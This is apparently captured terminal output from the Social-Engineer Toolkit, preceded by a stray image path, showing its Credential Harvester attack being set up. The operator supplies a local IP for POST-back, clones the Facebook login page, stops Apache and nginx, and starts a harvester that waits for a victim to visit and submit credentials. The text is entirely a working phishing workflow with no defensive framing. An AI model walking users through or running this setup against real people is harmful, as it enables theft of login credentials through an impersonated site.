 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
127.28]:192.168.127.28
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] Looks like the web_server can't bind to 80. Are you running Apache or NGI
NX?
Do you want to attempt to disable Apache? [y/n]: y
Stopping apache2 (via systemctl): apache2.service.
Stopping nginx (via systemctl): nginx.service.
[*] Successfully stopped Apache. Starting the credential harvester.
[*] Harvester is ready, have victim browse to your site.